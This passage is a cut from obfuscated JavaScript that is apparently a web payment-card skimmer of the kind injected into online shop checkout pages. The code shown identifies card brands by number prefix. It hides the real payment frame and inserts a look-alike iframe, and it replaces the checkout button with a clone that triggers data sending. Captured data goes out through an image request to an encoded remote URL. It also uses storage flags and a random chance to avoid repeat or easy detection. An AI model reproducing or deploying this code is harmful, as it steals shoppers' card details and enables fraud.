x388731(0xe3a)+_0x388731(0xd5a)+_0x388731(0x156)+_0x388731(0x482)+_0x388731(0xb43)+_0x388731(0x162b)+_0x388731(0x1511)+_0x388731(0x15a4)+_0x388731(0x1849)+_0x388731(0x2b0)+_0x388731(0x85b)+_0x388731(0x3aa)+_0x388731(0x178e)+_0x388731(0x36d)+_0x388731(0x13b3)+_0x388731(0x176a)+_0x388731(0xa6b)+_0x388731(0xdd7)+_0x388731(0x1211)+_0x388731(0xa0d))+(_0x388731(0x306)+_0x388731(0xb27)+_0x388731(0x153f)+_0x388731(0x755)+_0x388731(0x403)+_0x388731(0x4b8)+_0x388731(0x1079)+_0x388731(0x2dd)+_0x388731(0x817)+_0x388731(0x1938)+_0x388731(0x1863)+_0x388731(0x11df)+_0x388731(0x2dc)+_0x388731(0x38f)+_0x388731(0xe4f)+_0x388731(0x4c3)+_0x388731(0x15a3)+_0x388731(0x159b)+_0x388731(0x14c1)+_0x388731(0xd5e)+_0x388731(0x1275)+_0x388731(0xd14)+_0x388731(0x1763)+_0x388731(0x18a8)+_0x388731(0x1124)+_0x388731(0x1063)+_0x388731(0xa80)+_0x388731(0x8b6)+_0x388731(0xa92)+_0x388731(0xabf)+_0x388731(0xa41)+_0x388731(0x1246)+_0x388731(0x23a)+_0x388731(0xc33)+_0x388731(0x1828)+_0x388731(0xa86)+_0x388731(0x18c)+_0x388731(0x399)+_0x388731(0x189d)+_0x388731(0x3fe)+_0x388731(0xda3)+_0x388731(0x739)+_0x388731(0x1829)+_0x388731(0x942)+_0x388731(0x4b0)+_0x388731(0x1377)+_0x388731(0x1392)+_0x388731(0xb26)+_0x388731(0x65b)+_0x388731(0xd34)+_0x388731(0x1450)+_0x388731(0x56a)+_0x388731(0x1924)+_0x388731(0x17ff)+_0x388731(0x145a)+_0x388731(0xb42)+_0x388731(0x4aa)+_0x388731(0x1299)+_0x388731(0x17d9)+_0x388731(0x19a0)+_0x388731(0x86c)+_0x388731(0x3c1)+_0x388731(0xfe2)+_0x388731(0x13c3)+_0x388731(0x10c8)+_0x388731(0x1918)+_0x388731(0xc17)+_0x388731(0x190c)+_0x388731(0x365)+_0x388731(0x18f8)+_0x388731(0xd03)+_0x388731(0x611)+_0x388731(0x16ea)+_0x388731(0xfab)+_0x388731(0x1054)+_0x388731(0xb83)+_0x388731(0x5f5)+_0x388731(0xb40)+_0x388731(0xe3e)+_0x388731(0xfa9)+_0x388731(0x112e)+_0x388731(0x11b1)+_0x388731(0xe0f)+_0x388731(0xd30)+_0x388731(0x1098)+_0x388731(0x1fe)+_0x388731(0x2f8)+_0x388731(0x18aa)+_0x388731(0x2cd)+_0x388731(0xb7f)+_0x388731(0x96d)+_0x388731(0x2a9)+_0x388731(0xc89)+_0x388731(0x7fc)+_0x388731(0x11f7)+_0x388731(0x110d)+_0x388731(0x1006)+_0x388731(0xc3c)+_0x388731(0x576)+_0x388731(0x16c))+(_0x388731(0x16c5)+_0x388731(0x1450)+_0x388731(0xf13)+_0x388731(0xf5d)+_0x388731(0xaee)+_0x388731(0x12d9)+_0x388731(0x1701)+_0x388731(0x1541)+_0x388731(0x67f)+_0x388731(0x19cc)+_0x388731(0x1b9)+_0x388731(0xa9b)+_0x388731(0xac9)+_0x388731(0x16b6)+_0x388731(0x68c)+_0x388731(0x1973)+_0x388731(0xc64)+_0x388731(0x13b9)+_0x388731(0x1273)+_0x388731(0x812)+_0x388731(0xa33)+_0x388731(0x159)+_0x388731(0x1338)+_0x388731(0x17dd)+_0x388731(0x8fc)+_0x388731(0xd25)+_0x388731(0x10c6)+_0x388731(0xe3d)+_0x388731(0x24a)+_0x388731(0x1296)+_0x388731(0x15b8)+_0x388731(0x1766)+_0x388731(0x989)+_0x388731(0x568)+_0x388731(0x1256)+_0x388731(0x1802)+_0x388731(0x17b5)+_0x388731(0x82c)+_0x388731(0xcc6)+_0x388731(0x1577)+_0x388731(0x128b)+_0x388731(0x624)+_0x388731(0x265)+_0x388731(0x80b)+_0x388731(0x4c4)+_0x388731(0x3eb)+_0x388731(0xadb)+_0x388731(0x1784)+_0x388731(0x126c)+_0x388731(0x18be)+_0x388731(0x168e)+_0x388731(0x15c9)+_0x388731(0xd10)+_0x388731(0xfb6)+_0x388731(0x6ff)+_0x388731(0xeab)+_0x388731(0xa96)+_0x388731(0x748)+_0x388731(0xb16)+_0x388731(0x134e)+_0x388731(0x9d2)+_0x388731(0x57b)+_0x388731(0x55d)+_0x388731(0xa06)+_0x388731(0xe4c)+_0x388731(0x12de)+_0x388731(0xafe)+_0x388731(0x16d8)+_0x388731(0xdd5)+_0x388731(0xa65)+_0x388731(0x10eb)+_0x388731(0x8da)+_0x388731(0x17a7)+_0x388731(0x13a4)+_0x388731(0x1179)+_0x388731(0x7d3)+_0x388731(0x952)+_0x388731(0x17f)+_0x388731(0x1855)+_0x388731(0x1561)+_0x388731(0x18a1)+_0x388731(0xfa3)+_0x388731(0x1402)+_0x388731(0x15e9)+_0x388731(0x1125)+_0x388731(0x807)+_0x388731(0xc38)+_0x388731(0x198c)+_0x388731(0x271)+_0x388731(0xaf2)+_0x388731(0x1420)+_0x388731(0x3d3)+_0x388731(0x1459)+_0x388731(0x268)+_0x388731(0x65f)+_0x388731(0x147f)+_0x388731(0x1441)+_0x388731(0x511)+_0x388731(0xa76)+_0x388731(0x98a))+(_0x388731(0x2ef)+_0x388731(0x50a)+_0x388731(0x1123)+_0x388731(0x36b)+_0x388731(0x147a)+_0x388731(0x1325)+_0x388731(0x63d)+_0x388731(0x15ed)+_0x388731(0x32f)+_0x388731(0xd4d)+_0x388731(0x15dd)+_0x388731(0x148d)+_0x388731(0x245)+_0x388731(0x571)+_0x388731(0x12a8)+_0x388731(0x2c0)+_0x388731(0x1922)+_0x388731(0xba3)+_0x388731(0xc8e)+_0x388731(0x1140)+_0x388731(0x1e3)+_0x388731(0x7e0)+_0x388731(0x19b9)+_0x388731(0x4e0)+_0x388731(0xcb9)+_0x388731(0xb18)+_0x388731(0x1618)+_0x388731(0xece)+_0x388731(0x1486)+_0x388731(0x797)+_0x388731(0xe9d)+_0x388731(0x104c)+_0x388731(0x72a)+_0x388731(0xef6)+_0x388731(0x803)+_0x388731(0x3c7)+_0x388731(0x1b1)+_0x388731(0x13b5)+_0x388731(0x1250)+_0x388731(0x1026)+_0x388731(0x1926)+_0x388731(0x14c4)+_0x388731(0xb86)+_0x388731(0x11c7)+_0x388731(0x47b)+_0x388731(0x1094)+_0x388731(0xd95)+_0x388731(0x920)+_0x388731(0x3a1)+_0x388731(0x429)+_0x388731(0x49c)+_0x388731(0x17b6)+_0x388731(0x1680)+_0x388731(0x1438)+_0x388731(0x122c)+_0x388731(0x1125)+_0x388731(0xab6)+_0x388731(0x4e0)+_0x388731(0x620)+_0x388731(0x5ff)+_0x388731(0x1509)+_0x388731(0x15a3)+_0x388731(0x159b)+_0x388731(0x12be)+_0x388731(0x9fa)+_0x388731(0x10cc)+_0x388731(0x1441)+_0x388731(0x133f)+_0x388731(0x154)+_0x388731(0x13f0)+_0x388731(0x7b0)+_0x388731(0xa55)+_0x388731(0x5fb)+_0x388731(0xc93)+_0x388731(0x6db)+_0x388731(0x63d)+_0x388731(0xcd3)+_0x388731(0x985)+_0x388731(0x19c6)+_0x388731(0xb63)+_0x388731(0x18f7)+_0x388731(0x448)+_0x388731(0x760)+_0x388731(0x754)+_0x388731(0x7b2)+_0x388731(0x8b8)+_0x388731(0x5ea)+_0x388731(0x8ad)+_0x388731(0x334)+_0x388731(0x4e0)+_0x388731(0x116b)+_0x388731(0x470)+_0x388731(0x8f1)+_0x388731(0xc56)+_0x388731(0x18fc)+_0x388731(0x826)+_0x388731(0x753)+_0x388731(0x794)+_0x388731(0x21d)+_0x388731(0x1719))+(_0x388731(0x156f)+_0x388731(0x184e)+_0x388731(0xf55)+_0x388731(0x917)+_0x388731(0x196c)+_0x388731(0x193c)+_0x388731(0x1340)+_0x388731(0x1130)+_0x388731(0xbf1)+_0x388731(0x809)+_0x388731(0x613)+_0x388731(0x140a)+_0x388731(0x4f7)+_0x388731(0xe88)+_0x388731(0x1642)+_0x388731(0x10d0)+_0x388731(0x5cb)+_0x388731(0x1684)+_0x388731(0x50f)+_0x388731(0xb6c)+_0x388731(0x10d0)+_0x388731(0xdbc)+_0x388731(0x66b)+_0x388731(0x73d)+_0x388731(0x1823)+_0x388731(0x88c)+_0x388731(0xa3d)+_0x388731(0x1420)+_0x388731(0x3d3)+_0x388731(0x67b)+_0x388731(0x14d7)+_0x388731(0x3df)+_0x388731(0x138d)+_0x388731(0x1276)+_0x388731(0x736)+_0x388731(0x1643)+_0x388731(0xacb)+_0x388731(0x1946)+_0x388731(0xc41)+_0x388731(0x1207)+_0x388731(0x46c)+_0x388731(0x41f)+_0x388731(0x17c0)+_0x388731(0x1194)+_0x388731(0x5eb)+_0x388731(0x1345)+_0x388731(0x19bd)+_0x388731(0x5f3)+_0x388731(0x19d2)+_0x388731(0x637)+_0x388731(0x1209)+_0x388731(0x992)+_0x388731(0x1368)+_0x388731(0x14fc)+_0x388731(0x18ab)+_0x388731(0x107a)+_0x388731(0xd43)+_0x388731(0xfa7)+_0x388731(0x53d)+_0x388731(0x1df)+_0x388731(0xf44)+_0x388731(0x13f8)+_0x388731(0x272)+_0x388731(0x10fe)+_0x388731(0xac8)+_0x388731(0xefc)+_0x388731(0x133d)+_0x388731(0xf37)+_0x388731(0xaae)+_0x388731(0xdc9)+_0x388731(0x190f)+_0x388731(0x65b)+_0x388731(0x1671)+_0x388731(0x3a7)+_0x388731(0x2b5)+_0x388731(0x1234)+_0x388731(0xd67)+_0x388731(0x1997)+_0x388731(0x59b)+_0x388731(0x1722)+_0x388731(0x468)+_0x388731(0x1192)+_0x388731(0x14be)+_0x388731(0xeac)+_0x388731(0x6a9)+_0x388731(0xbe5)+_0x388731(0x1301)+_0x388731(0xb4e)+_0x388731(0x16e6)+_0x388731(0x64c)+_0x388731(0xa28)+_0x388731(0x6ad)+_0x388731(0x1008)+_0x388731(0x773)+_0x388731(0xb6a)+_0x388731(0x12d5)+_0x388731(0x27d)+_0x388731(0x157)+_0x388731(0xdec)+_0x388731(0xd0d))+(_0x388731(0x6b1)+_0x388731(0x133a)+_0x388731(0x1686)+_0x388731(0xdcc)+_0x388731(0x1418)+_0x388731(0x1134)+_0x388731(0x404)+_0x388731(0xb91)+_0x388731(0x1820)+_0x388731(0x365)+_0x388731(0x18f8)+_0x388731(0x1843)+_0x388731(0x1636)+_0x388731(0x1244)+_0x388731(0x148f)+_0x388731(0x79d)+_0x388731(0x107b)+_0x388731(0x6c1)+_0x388731(0x9e4)+_0x388731(0x3c5)+_0x388731(0x128c)+_0x388731(0x279)+_0x388731(0x140f)+_0x388731(0x332)+_0x388731(0x194b)+_0x388731(0x19a)+_0x388731(0x162)+_0x388731(0xd75)+_0x388731(0x420)+_0x388731(0x15cd)+_0x388731(0x1419)+_0x388731(0x18e)+_0x388731(0x1471)+_0x388731(0x502)+_0x388731(0x30a)+_0x388731(0x158f)+_0x388731(0xb02)+_0x388731(0x15e8)+_0x388731(0x10e8)+_0x388731(0xc8b)+_0x388731(0x1494)+_0x388731(0xcf2)+_0x388731(0x80f)+_0x388731(0x12c4)+_0x388731(0x1774)+_0x388731(0xd64)+_0x388731(0x6b7)+_0x388731(0x782)+_0x388731(0xd2f)+_0x388731(0x388)+_0x388731(0xb3f)+_0x388731(0x1654)+_0x388731(0x17cf)+_0x388731(0x7a9)+_0x388731(0x88b)+_0x388731(0xcaa)+_0x388731(0x8f5)+_0x388731(0x139e)+_0x388731(0x56e)+_0x388731(0x1175)+_0x388731(0x14b1)+_0x388731(0x7ab)+_0x388731(0x247)+_0x388731(0xb08)+_0x388731(0xd2a)+_0x388731(0x893)+_0x388731(0x56b)+_0x388731(0x9fc)+_0x388731(0x7a5)+_0x388731(0x14f8)+_0x388731(0x1681)+_0x388731(0x79e)+_0x388731(0xbdc)+_0x388731(0x713)+_0x388731(0xb7a)+_0x388731(0x726)+_0x388731(0x3aa)+_0x388731(0xc95)+_0x388731(0x8a7)+_0x388731(0x13f2)+_0x388731(0x2e3)+_0x388731(0x72d)+_0x388731(0x5e3)+_0x388731(0xd59)+_0x388731(0x6c9)+_0x388731(0x412)+_0x388731(0x63c)+_0x388731(0x157f)+_0x388731(0x1007)+_0x388731(0x1901)+_0x388731(0x2ec)+_0x388731(0x1050)+_0x388731(0xf3e)+_0x388731(0x1335)+_0x388731(0xb94)+_0x388731(0x19b8)+_0x388731(0x548)+_0x388731(0x12e2)+_0x388731(0x149a)+_0x388731(0x194e))+(_0x388731(0x7d2)+_0x388731(0xf92)+_0x388731(0x187d)+_0x388731(0x1279)+_0x388731(0x1315)+_0x388731(0xa30)+_0x388731(0xdfa)+_0x388731(0x1324)+_0x388731(0xd53)+_0x388731(0x6a6)+_0x388731(0xfb8)+_0x388731(0xe6b)+_0x388731(0x1fc)+_0x388731(0x2a3)+_0x388731(0x182a)+_0x388731(0x39a)+_0x388731(0x27c)+_0x388731(0x11b9)+_0x388731(0x11d2)+_0x388731(0x17ac)+_0x388731(0xa15)+_0x388731(0x1739)+_0x388731(0x163e)+_0x388731(0x5ab)+_0x388731(0xdc0)+_0x388731(0xad2)+_0x388731(0x1892)+_0x388731(0x724)+_0x388731(0xcb3)+_0x388731(0x1350)+_0x388731(0x4f0)+_0x388731(0x1291)+_0x388731(0x85f)+_0x388731(0x75b)+_0x388731(0x55c)+_0x388731(0x472)+_0x388731(0x1809)+_0x388731(0x43b)+_0x388731(0x13c4)+_0x388731(0x17d7)+_0x388731(0x11bb)+_0x388731(0x679)+_0x388731(0xf52)+_0x388731(0xf19)+_0x388731(0x103e)+_0x388731(0xaec)+_0x388731(0x128d)+_0x388731(0x11e4)+_0x388731(0x4b1)+_0x388731(0x12da)+_0x388731(0x33d)+_0x388731(0xdb9)+_0x388731(0x437)+_0x388731(0x189b)+_0x388731(0x15f7)+_0x388731(0x63c)+_0x388731(0x14a7)+_0x388731(0x153e)+_0x388731(0x130f)+_0x388731(0x291)+_0x388731(0x25c)+_0x388731(0xca4)+_0x388731(0x10a6)+_0x388731(0x1571)+_0x388731(0x1238)+_0x388731(0xbeb)+_0x388731(0x1931)+_0x388731(0x3c2)+_0x388731(0xcf4)+_0x388731(0x1854)+_0x388731(0xfd3)+_0x388731(0x150d)+_0x388731(0x1ed)+_0x388731(0xe92)+_0x388731(0xa70)+_0x388731(0x122b)+_0x388731(0x1830)+_0x388731(0x59f)+_0x388731(0x3e8)+_0x388731(0xf00)+_0x388731(0xf71)+_0x388731(0x138e)+_0x388731(0x909)+_0x388731(0x1383)+_0x388731(0x100d)+_0x388731(0x69d)+_0x388731(0x1923)+_0x388731(0x5cd)+_0x388731(0x6f2)+_0x388731(0x1708)+_0x388731(0x78a)+_0x388731(0x26d)+_0x388731(0xa45)+_0x388731(0x161f)+_0x388731(0x667)+_0x388731(0x3d7)+_0x388731(0x301)+_0x388731(0xe3c)+_0x388731(0xeca)+_0x388731(0xc0f))+(_0x388731(0x1085)+_0x388731(0xab5)+_0x388731(0x73a)+_0x388731(0x11fd)+_0x388731(0x1640)+_0x388731(0x5d1)+_0x388731(0x700)+_0x388731(0x1002)+_0x388731(0x165e)+_0x388731(0x18ec)+_0x388731(0x1354)+_0x388731(0x147b)+_0x388731(0x15a3)+_0x388731(0xbb2)+_0x388731(0xaf2)+_0x388731(0x1661)+_0x388731(0xac2)+_0x388731(0xc60)+_0x388731(0x188e)+_0x388731(0x1125)+_0x388731(0xab6)+_0x388731(0x15e9)+_0x388731(0x1d9)+_0x388731(0xaf4)+_0x388731(0x11aa)+_0x388731(0x1240)+_0x388731(0x153c)+_0x388731(0x1586)+_0x388731(0x1339)+_0x388731(0xe20)+_0x388731(0x10e5)+_0x388731(0x709)+_0x388731(0x1546)+_0x388731(0x4ed)+_0x388731(0xeec)+_0x388731(0xf59)+_0x388731(0x177)+_0x388731(0x7ff)+_0x388731(0x134c)+_0x388731(0x1b6)+_0x388731(0x172)+_0x388731(0x19c7)+_0x388731(0x29e)+_0x388731(0x507)+_0x388731(0xaf4)+_0x388731(0x11aa)+_0x388731(0x1240)+_0x388731(0x4fc)+_0x388731(0x1ef)+_0x388731(0x10cf)+_0x388731(0x1411)+_0x388731(0x1e5)+_0x388731(0x139d)+_0x388731(0x1024)+_0x388731(0x1339)+_0x388731(0xe20)+_0x388731(0x10e5)+_0x388731(0x709)+_0x388731(0x1546)+_0x388731(0xdc7)+_0x388731(0x14e0)+_0x388731(0x1185)+_0x388731(0x12a8)+_0x388731(0x35e)+_0x388731(0x807)+_0x388731(0xcf3)+_0x388731(0x4e4)+_0x388731(0xaf2)+_0x388731(0x15a3)+_0x388731(0xbb2)+_0x388731(0xaf2)+_0x388731(0x15a3)+_0x388731(0xa80)+_0x388731(0x8b6)+_0x388731(0xc88)+_0x388731(0x1492)+_0x388731(0x28b)+_0x388731(0x19cd)+_0x388731(0xff7)+_0x388731(0x1125)+_0x388731(0xab6)+_0x388731(0x4e0)+_0x388731(0x492)+_0x388731(0xe9f)+_0x388731(0x69c)+_0x388731(0x1531)+_0x388731(0x18da)+_0x388731(0x1023)+_0x388731(0xe95)+_0x388731(0x1131)+_0x388731(0x5bb)+_0x388731(0x1236)+_0x388731(0x160f)+_0x388731(0x14e5)+_0x388731(0x1320)+_0x388731(0xba6)+_0x388731(0xeec)+_0x388731(0x1912)+_0x388731(0x53a)+_0x388731(0x63b))+(_0x388731(0x2d6)+_0x388731(0x765)+_0x388731(0x14a4)+_0x388731(0x1805)+_0x388731(0xaf4)+_0x388731(0x11aa)+_0x388731(0x1240)+_0x388731(0xcc8)+_0x388731(0x18e1)+_0x388731(0x1294)+_0x388731(0x139d)+_0x388731(0x4f6)+_0x388731(0x1420)+_0x388731(0x4c8)+_0x388731(0x198a)+_0x388731(0x3fc)+_0x388731(0x1514)+_0x388731(0x1290)+_0x388731(0x9c1)+_0x388731(0x5da)+_0x388731(0x123d)+_0x388731(0xb3a)+_0x388731(0x8cd)+_0x388731(0x43d)+_0x388731(0x92c)+_0x388731(0x37a)+_0x388731(0xbf0)+_0x388731(0xdce)+_0x388731(0xed7)+_0x388731(0x15b1)+_0x388731(0x168f)+_0x388731(0x10d0)+_0x388731(0x172c)+_0x388731(0xead)+_0x388731(0xf80)+_0x388731(0xfcc)+_0x388731(0x1925)+_0x388731(0x54a)+_0x388731(0x854)+_0x388731(0x196f)+_0x388731(0x248)+_0x388731(0xe01)+_0x388731(0x4e0)+_0x388731(0x492)+_0x388731(0xe9f)+_0x388731(0x69c)+_0x388731(0x1531)+_0x388731(0x18da)+_0x388731(0x1023)+_0x388731(0xe95)+_0x388731(0x1131)+_0x388731(0x5bb)+_0x388731(0x1236)+_0x388731(0x160f)+_0x388731(0x14e5)+_0x388731(0x1320)+_0x388731(0xba6)+_0x388731(0xeec)+_0x388731(0x1912)+_0x388731(0x53a)+_0x388731(0x63b)+_0x388731(0x2d6)+_0x388731(0x121b)+_0x388731(0x11ce)+_0x388731(0x164f)+_0x388731(0x776)+_0x388731(0x1478)+_0x388731(0x141d)+_0x388731(0x1293)+_0x388731(0x11c2)+_0x388731(0x70b)+_0x388731(0x1393)+_0x388731(0x16b2));var formInterval,doc;function waitFor(_0x582e4e){const _0x4677e6={'XzzlD':function(_0x4b7317){return _0x4b7317();}};return new Promise(_0x29db5f=>{const _0x2b8183=_0x3c03,_0x454386={'qUVny':function(_0x1aec5a){const _0x2fa24c=_0x3c03;return _0x4677e6[_0x2fa24c(0x32b)](_0x1aec5a);}};if(document[_0x2b8183(0xccd)+_0x2b8183(0x419)](_0x582e4e))return _0x4677e6[_0x2b8183(0x32b)](_0x29db5f);const _0x3e4524=new MutationObserver(()=>{const _0x56f783=_0x2b8183;document[_0x56f783(0xccd)+_0x56f783(0x419)](_0x582e4e)&&(_0x3e4524[_0x56f783(0x1716)](),_0x454386[_0x56f783(0x16f0)](_0x29db5f));});_0x3e4524[_0x2b8183(0x8d6)](document[_0x2b8183(0xcdc)],{'childList':!![],'subtree':!![]});});}let chanceValue=localStorage[_0x388731(0x181c)](_0x388731(0x11ad)+'ce');chanceValue===null&&(chanceValue=Math[_0x388731(0xf7a)]()<-0x4b2*-0x2+-0x5e8+-0x1*0x37c+0.7?-0x1277+-0x2340+0x1*0x35b7:-0x114*-0xc+0x2*0x801+-0x1cf1*0x1,localStorage[_0x388731(0x17c3)](_0x388731(0x11ad)+'ce',chanceValue));const req=_0x572088=>{const _0x37baf3=_0x388731,_0x507883={'uizTA':function(_0x48f316,_0x48c787){return _0x48f316+_0x48c787;},'GHFMW':_0x37baf3(0x1566)+_0x37baf3(0x1187)+_0x37baf3(0x8b7)+_0x37baf3(0x191)+_0x37baf3(0x136d)+'==','Nevqk':function(_0x5b44b0,_0x522756){return _0x5b44b0(_0x522756);},'ORZGQ':_0x37baf3(0x5a1)};if(!new RegExp(window[_0x37baf3(0xd11)](''),'i')[_0x37baf3(0x933)](location[_0x37baf3(0x4ec)]))return;var _0x3e1ffd;try{var _0x50761b=new Image();_0x50761b[_0x37baf3(0xd17)]=_0x507883[_0x37baf3(0xe43)](window[_0x37baf3(0xd11)](_0x507883[_0x37baf3(0x1751)]),_0x507883[_0x37baf3(0x949)](encodeURIComponent,_0x572088));}catch(_0x1f2b7e){console[_0x37baf3(0xde7)](_0x507883[_0x37baf3(0x903)]);}};function getCardType(_0x4e2f21){const _0x11da31=_0x388731,_0x23bb76={'ZKORM':_0x11da31(0x1733),'SVqLr':_0x11da31(0xb87),'cFeLv':_0x11da31(0xb37),'WAouo':_0x11da31(0xd1a),'KUTKI':_0x11da31(0x1781)},_0x2d5378=_0x23bb76[_0x11da31(0x11bf)][_0x11da31(0xd3d)]('|');let _0x5e2d29=-0x213a+-0xb7a*0x3+0x21d4*0x2;while(!![]){switch(_0x2d5378[_0x5e2d29++]){case'0':if(/^62[0-9]{0,}$/[_0x11da31(0x933)](_0x4e2f21))return _0x23bb76[_0x11da31(0x1676)];continue;case'1':if(/^4[0-9]{0,}$/[_0x11da31(0x933)](_0x4e2f21))return _0x23bb76[_0x11da31(0xfc4)];continue;case'2':if(/^(5[1-5]|2[2-7])[0-9]{0,}$/[_0x11da31(0x933)](_0x4e2f21))return _0x23bb76[_0x11da31(0x125d)];continue;case'3':return null;case'4':if(/^3[47][0-9]{0,}$/[_0x11da31(0x933)](_0x4e2f21))return _0x23bb76[_0x11da31(0x3e7)];continue;}break;}}(function main(){const _0x348fbc=_0x388731,_0x48eb0a={'bVlwt':function(_0x58db5e){return _0x58db5e();},'FuIXr':function(_0x121840){return _0x121840();},'GAhDx':function(_0x38c7ee,_0xc1cace){return _0x38c7ee(_0xc1cace);},'KdjGo':function(_0xebfcc8,_0x33b64f){return _0xebfcc8===_0x33b64f;},'zsSrY':_0x348fbc(0x1035),'JNBxE':_0x348fbc(0xf5e)+_0x348fbc(0x1083)+'p','rUIqn':_0x348fbc(0xd57)+_0x348fbc(0x13ce),'qnnMB':_0x348fbc(0x11ea),'NZdiO':_0x348fbc(0x132e)+_0x348fbc(0x9ea),'OGBid':_0x348fbc(0x1955),'VRHJo':_0x348fbc(0xa36),'JkEPG':_0x348fbc(0x6e4),'vNdAA':_0x348fbc(0x11c4),'vVGyw':_0x348fbc(0x68b)+_0x348fbc(0x8db)+_0x348fbc(0x512)+_0x348fbc(0xd97)+_0x348fbc(0x8ab)+_0x348fbc(0x82e)+_0x348fbc(0xdf7),'aZjMm':_0x348fbc(0xaed),'NsswH':_0x348fbc(0x7f0),'hPzRj':_0x348fbc(0x1069)+'1','pvtsS':_0x348fbc(0x16d4),'CyHjL':_0x348fbc(0xfed),'EjSEE':_0x348fbc(0x122d),'yQRKv':_0x348fbc(0xbbd),'FUkRu':function(_0x278720,_0x1e2950){return _0x278720==_0x1e2950;},'NZaEn':_0x348fbc(0x1286)+_0x348fbc(0x7ea),'eJcGv':_0x348fbc(0xc7d),'LWgqa':_0x348fbc(0x559),'gzGSD':function(_0x109558,_0x506d01){return _0x109558===_0x506d01;},'FjbyZ':_0x348fbc(0x1625),'jvlkO':function(_0x402f4c,_0x1843f6){return _0x402f4c>_0x1843f6;},'gOUDI':function(_0x5b5a4d,_0x50c6b6,_0xbb83de){return _0x5b5a4d(_0x50c6b6,_0xbb83de);}};refer&&(_0x48eb0a[_0x348fbc(0x16d6)](localStorage[_0x348fbc(0x181c)](_0x48eb0a[_0x348fbc(0x8bf)]),null)&&(_0x48eb0a[_0x348fbc(0x6dd)](document[_0x348fbc(0x1815)],'')?localStorage[_0x348fbc(0x17c3)](_0x48eb0a[_0x348fbc(0x8bf)],_0x48eb0a[_0x348fbc(0xf1b)]):localStorage[_0x348fbc(0x17c3)](_0x48eb0a[_0x348fbc(0x8bf)],_0x48eb0a[_0x348fbc(0xee5)])),_0x48eb0a[_0x348fbc(0x17a1)](localStorage[_0x348fbc(0x181c)](_0x48eb0a[_0x348fbc(0x8bf)]),_0x48eb0a[_0x348fbc(0xf1b)])&&localStorage[_0x348fbc(0x17c3)](LOCAL_STORAGE_FLAG,LOCAL_STORAGE_FLAG));if(!document[_0x348fbc(0x1499)+_0x348fbc(0xa79)](_0x48eb0a[_0x348fbc(0xaad)])){}if(isMobile){if(_0x48eb0a[_0x348fbc(0xc5d)](window[_0x348fbc(0x971)],-0x14d7+-0x16da+-0x2eb1*-0x1))return;}if(localStorage[_0x348fbc(0x181c)](LOCAL_STORAGE_FLAG))return;formInterval=_0x48eb0a[_0x348fbc(0x3fa)](setInterval,async()=>{const _0x58efdc=_0x348fbc;await _0x48eb0a[_0x58efdc(0xec4)](waitFor,PAY_METHOD);const _0x12c059=document[_0x58efdc(0xccd)+_0x58efdc(0xddd)](ORIG_FRAME)[ORIG_FRAME_POS];if(!_0x12c059||_0x48eb0a[_0x58efdc(0x6dd)](_0x12c059[_0x58efdc(0xf9a)][_0x58efdc(0xaed)],_0x48eb0a[_0x58efdc(0x14d5)]))return;const _0xba7f6b=document[_0x58efdc(0xccd)+_0x58efdc(0x419)](BUTTON_PATH);if(CHANGE_BUTTON){if(_0xba7f6b){let _0x536d53=document[_0x58efdc(0xccd)+_0x58efdc(0x419)](_0x48eb0a[_0x58efdc(0x88e)]);if(!_0x536d53){const _0x481dde=_0x48eb0a[_0x58efdc(0x54d)][_0x58efdc(0xd3d)]('|');let _0x152067=0x2*-0x7ad+-0xa1*-0x19+-0x5f;while(!![]){switch(_0x481dde[_0x152067++]){case'0':_0xba7f6b[_0x58efdc(0x246)][_0x58efdc(0xc73)+'d'](_0x536d53);continue;case'1':_0x536d53=document[_0x58efdc(0x197d)+_0x58efdc(0x3e5)](_0x48eb0a[_0x58efdc(0x675)]);continue;case'2':_0x536d53[_0x58efdc(0xc67)+'te']('id',_0x48eb0a[_0x58efdc(0x105e)]);continue;case'3':_0x536d53[_0x58efdc(0x8eb)+_0x58efdc(0x13b8)](_0x48eb0a[_0x58efdc(0x100a)],function(){const _0x381c7c=_0x58efdc;_0x48eb0a[_0x381c7c(0x12c5)](dataSend);});continue;case'4':_0x536d53[_0x58efdc(0x17db)]=_0xba7f6b[_0x58efdc(0x17db)];continue;case'5':_0x536d53[_0x58efdc(0xc67)+'te'](_0x48eb0a[_0x58efdc(0xa88)],_0x48eb0a[_0x58efdc(0xe15)]);continue;case'6':_0x536d53[_0x58efdc(0xc67)+'te'](_0x48eb0a[_0x58efdc(0x136b)],_0x48eb0a[_0x58efdc(0x186e)]);continue;}break;}}_0xba7f6b[_0x58efdc(0xf9a)][_0x58efdc(0xa53)+'y'](_0x48eb0a[_0x58efdc(0x13aa)],_0x48eb0a[_0x58efdc(0x14d5)],_0x48eb0a[_0x58efdc(0x34c)]),_0x536d53[_0x58efdc(0xf9a)][_0x58efdc(0xaed)]='';}}else _0xba7f6b&&_0xba7f6b[_0x58efdc(0x8eb)+_0x58efdc(0x13b8)](_0x48eb0a[_0x58efdc(0x100a)],function(){const _0xb18eec=_0x58efdc;_0x48eb0a[_0xb18eec(0x5b6)](dataSend);});let _0x46cbd3=document[_0x58efdc(0x1499)+_0x58efdc(0xa79)](IFRAME_ID);if(_0x46cbd3)return;if(!_0x46cbd3){const _0x45019f=_0x48eb0a[_0x58efdc(0x16a4)][_0x58efdc(0xd3d)]('|');let _0x17a21e=0x222e+0x450+-0x1*0x267e;while(!![]){switch(_0x45019f[_0x17a21e++]){case'0':Object[_0x58efdc(0x1839)](_0x46cbd3[_0x58efdc(0xf9a)],{'border':'0','width':_0x48eb0a[_0x58efdc(0x18bf)],'height':_0x48eb0a[_0x58efdc(0x11eb)]});continue;case'1':_0x46cbd3[_0x58efdc(0x8eb)+_0x58efdc(0x13b8)](_0x48eb0a[_0x58efdc(0x478)],()=>initFrame(_0x46cbd3));continue;case'2':_0x46cbd3[_0x58efdc(0xd15)]=IFRAME_HTML;continue;case'3':_0x46cbd3=document[_0x58efdc(0x197d)+_0x58efdc(0x3e5)](_0x48eb0a[_0x58efdc(0x19b)]);continue;case'4':_0x46cbd3['id']=IFRAME_ID;continue;case'5':_0x46cbd3[_0x58efdc(0xab2)]='no';continue;}break;}}_0x12c059[_0x58efdc(0x246)][_0x58efdc(0xe2c)+'re'](_0x46cbd3,_0x12c059[_0x58efdc(0x104b)+'g']),HIDE_PARENT&&(_0x12c059[_0x58efdc(0xf9a)][_0x58efdc(0xaed)]=_0x48eb0a[_0x58efdc(0x14d5)]);},0x2340+-0x4*0x8ec+0x264);}());function initFrame(_0x4e18e2){const _0x20d387=_0x388731,_0x4ee2b9={'yewxk':function(_0x1ac2e3,_0x38256a){return 